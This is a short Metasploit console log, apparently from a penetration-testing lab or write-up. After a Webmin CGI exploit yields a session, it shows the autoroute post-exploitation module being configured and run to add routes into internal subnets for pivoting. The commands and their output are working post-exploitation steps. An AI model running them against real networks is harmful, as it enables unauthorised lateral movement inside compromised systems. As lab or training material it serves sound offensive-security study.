 msf5 exploit(unix/webapp/webmin_show_cgi_exec) > use post/multi/manage/autoroute
msf5 post(multi/manage/autoroute) > show options
Module options (post/multi/manage/autoroute):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CMD      autoadd          yes       Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
NETMASK  255.255.255.0    no        Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION                   yes       The session to run this module on.
SUBNET                    no        Subnet (IPv4, for example, 10.10.10.0)
msf5 post(multi/manage/autoroute) > set session 2
session => 2
msf5 post(multi/manage/autoroute) > set subnet 192.121.3.0
subnet => 192.121.3.0
msf5 post(multi/manage/autoroute) > show options
Module options (post/multi/manage/autoroute):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CMD      autoadd          yes       Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
NETMASK  255.255.255.0    no        Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION  2                yes       The session to run this module on.
SUBNET   192.121.3.0      no        Subnet (IPv4, for example, 10.10.10.0)
msf5 post(multi/manage/autoroute) > exploit
[!] SESSION may not be compatible with this module.
[*] Running module against 192.163.181.3
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.121.3.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.163.181.0/255.255.255.0 from host's routing table.
[*] Post module execution completed